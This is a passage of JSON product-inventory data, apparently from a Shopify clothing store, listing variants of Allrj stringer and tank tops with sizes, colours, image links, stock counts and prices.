XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739280112","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":75,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739312880","title":"Navy blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":70,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739345648","title":"Navy blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739378416","title":"Navy blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":77,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739411184","title":"Navy blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739443952","title":"Navy blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739476720","title":"Navy blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-navy-blue-m-allrj-man-ribbed-tank-41738312319216.webp?v=1706835904","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739509488","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739542256","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739575024","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739607792","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":86,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739640560","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739673328","title":"Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739706096","title":"Blue \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-blue-m-allrj-man-ribbed-tank-41738312548592.webp?v=1706835725","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739738864","title":"Wine red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":76,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739771632","title":"Wine red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":265,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739804400","title":"Wine red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739837168","title":"Wine red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":83,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739869936","title":"Wine red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":79,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739902704","title":"Wine red \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739935472","title":"Wine red \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-wine-red-m-allrj-man-ribbed-tank-41738312843504.webp?v=1706835730","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739968240","title":"Light gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740001008","title":"Light gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":82,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740033776","title":"Light gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740066544","title":"Light gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ 